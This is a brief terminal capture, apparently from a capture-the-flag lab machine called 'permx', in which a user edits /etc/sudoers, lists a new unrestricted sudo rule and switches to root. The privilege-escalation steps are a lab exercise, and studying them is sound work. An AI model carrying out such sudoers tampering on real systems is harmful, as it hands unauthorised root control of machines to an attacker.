 mtz@permx:~$ vim /etc/sudoers
mtz@permx:~$ sudo -l
Matching Defaults entries for mtz on permx:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in,
    use_pty

User mtz may run the following commands on permx:
    (ALL : ALL) NOPASSWD: /opt/acl.sh
    (ALL : ALL) ALL
mtz@permx:~$ sudo su
[sudo] password for mtz:
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz#